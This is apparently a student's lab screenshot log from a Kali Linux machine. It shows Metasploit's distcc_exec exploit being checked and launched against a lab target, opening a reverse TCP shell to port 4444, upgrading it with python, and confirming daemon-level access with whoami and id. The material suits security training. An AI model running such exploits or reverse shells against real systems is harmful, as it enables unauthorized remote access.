 student@W19-bzhang33-0814917: ~
File Edit View Search Terminal Help
student@W19-bzhang33-0814917:~$ hostname && date && uname -a
W19-bzhang33-0814917
Mon Nov  4 15:52:44 EST 2019
Linux W19-bzhang33-0814917 4.17.0-kali3-amd64 #1 SMP Debian 4.17.17-1kali1 (2018-08-21) x86 64 GNU/Li
student@W19-bzhang33-0814917: ~
File Edit View Search Terminal Help
   Id  Name
   --  ----
   0   Automatic Target
msf5 exploit(unix/misc/distcc_exec) > check
[+] 192.168.11.148:3632 - The target is vulnerable.
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.11.162:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo CvDAjuydIDKOImi3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "CvDAjuydIDKOImi3\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.11.162:4444 -> 192.168.11.148:37130) at 2019-11-04 15:47:54 -0500
whoami
daemon
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
sh-3.2$ whoami
whoami
daemon
sh-3.2$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh-3.2$